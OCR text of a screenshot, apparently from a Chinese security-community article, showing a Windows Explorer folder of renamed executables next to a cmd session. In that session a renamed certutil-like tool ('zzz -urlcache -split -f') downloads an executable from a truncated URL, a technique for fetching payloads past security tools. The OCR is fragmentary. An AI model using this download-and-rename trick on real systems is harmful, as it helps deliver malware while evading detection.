 计算机 本地磁盘 (C:) 用户 aaa
包含到库中 共享 新建文件夹
名称 修改日期 类型
我的视频 2022/5/31 18:48 文件夹
我的图片 2022/5/31 18:48 文件夹
我的文档 2022/10/17 22:16 文件夹
我的音乐 2022/5/31 18:48 文件夹
下载 2023/1/2 20:56 文件夹
桌面 2023/4/12 15:41 文件夹
a 2009/7/14 9:39 应用程
b 2009/7/14 9:39 应用程
pzxsnoqd 2023/4/12 15:45 应用程
verpatch 2016/10/26 5:05 应用程
verpatch-ReadMe 2016/10/26 4:46 文本文
ver-self 2016/10/26 5:03 Wind
问的位置
盘 (C:)
9 个对象
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\aaa>zzz -urlcache -split -f http:/ snoqd pzxsn
oqd.exe
**** (null) ****
000000 ...
60be00
(null)
C:\Users\aaa>
10%
0K/s
巴西总统访华首站 搜索一下
CH
先知社区
15:4